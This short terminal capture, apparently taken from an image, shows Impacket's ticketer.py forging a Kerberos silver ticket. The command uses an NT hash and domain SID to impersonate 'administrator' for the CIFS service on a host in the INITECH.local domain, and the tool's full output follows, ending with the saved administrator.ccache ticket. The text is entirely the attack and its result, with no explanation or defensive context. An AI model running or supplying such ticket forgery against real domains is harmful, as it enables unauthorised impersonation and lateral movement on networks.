 (impacket) mj@X1-Carbon:~/virtualenv/impacket$ ticketer.py -nthash c86afa9bd3c7afa9ff31da6af182ddbe -domain-sid S-1-5-21-553
012155-822088108-1873906631 -domain INITECH.local -spn cifs/DESKTOP-J5KI5KA.initech.local administrator
Impacket v0.9.18-dev - Copyright 2002-2018 Core Security Technologies

[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for INITECH.local/administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in administrator.ccache
(impacket) mj@X1-Carbon:~/virtualenv/impacket$